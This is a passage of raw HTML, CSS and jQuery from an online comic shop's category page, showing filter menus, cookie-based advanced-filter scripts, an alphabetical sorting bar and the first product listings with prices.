										<a class="accordion" aria-label="Abc" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/abc">
											Abc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Addams Family" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/addams-family">
											Addams Family
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/a-force">
											A-Force
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Body, Mind &amp; Spirit - Magick Studies" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/body-mind-spirit-magick-studies">
											Body, Mind &amp; Spirit - Magick Studies
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Body, Mind &amp; Spirit - Occultism" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/body-mind-spirit-occultism">
											Body, Mind &amp; Spirit - Occultism
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="215 Ink" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/215-ink_B50EC9">
											215 Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="ADAMS MEDIA" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/adams-media">
											ADAMS MEDIA
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/downtown_comics_circle/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/downtown_comics_circle/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/downtown_comics_circle/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/downtown_comics_circle/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/downtown_comics_circle/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/downtown_comics_circle/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/downtown_comics_circle">Home</a></li>
                    <li class="breadcrumb-item">Juvenile Fiction - Performing Arts - Film</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 48,861 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">5</span>
            </span>

        </div>
                <h1 class="h2title"><span>Juvenile Fiction - Performing Arts - Film</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="daring-darleen-queen-of-the-screen-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/daring-darleen-queen-of-the-screen-hardcover-book-">
                                                <img alt="daring-darleen-queen-of-the-screen-hardcover-book-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/50d8cc5d-50c2-4c6e-aa8a-4ec703420614.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="daring-darleen-queen-of-the-screen-hardcover-book-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/daring-darleen-queen-of-the-screen-hardcover-book-">

                                                    Daring Darleen, Queen Of The Screen (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $18.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_50d8cc5d-50c2-4c6e-aa8a-4ec703420614" href="javascript:AjaxAddToCartPrePaid('50d8cc5d-50c2-4c6e-aa8a-4ec703420614',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="daring-darleen-queen-of-the-screen-hardcover-book-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/daring-darleen-queen-of-the-screen-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="lego-star-wars-character-encyclopedia-updated-edition" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/lego-star-wars-character-encyclopedia-updated-edition">
                                                <img alt="lego-star-wars-character-encyclopedia-updated-edition" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f42963de-bf85-4ba1-aba7-0d58fc5b2f90.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="lego-star-wars-character-encyclopedia-updated-edition" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/lego-star-wars-character-encyclopedia-updated-edition">

                                                    Lego Star Wars Character Encyclopedia Updated Edition
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $21.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f42963de-bf85-4ba1-aba7-0d58fc5b2f90" href="javascript:AjaxAddToCartPrePaid('f42963de-bf85-4ba1-aba7-0d58fc5b2f90',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

